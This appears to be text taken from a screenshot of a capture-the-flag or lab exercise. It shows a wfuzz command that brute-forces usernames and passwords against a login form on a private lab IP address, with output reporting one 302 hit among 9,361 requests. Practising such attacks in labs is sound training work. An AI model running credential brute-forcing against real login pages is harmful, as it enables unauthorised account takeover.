 root@ip-10-10-201-75:~/Desktop# wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials" -u http://1
0.10.172.128/login.php -d "username=FUZZ&password=FUZ2Z"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more
 information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.172.128/login.php
Total requests: 9361
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
006317:  C=302    118 L      297 W       4442 Ch
Total time: 27.24709
Processed Requests: 9361
Filtered Requests: 9360
Requests/sec.: 343.5595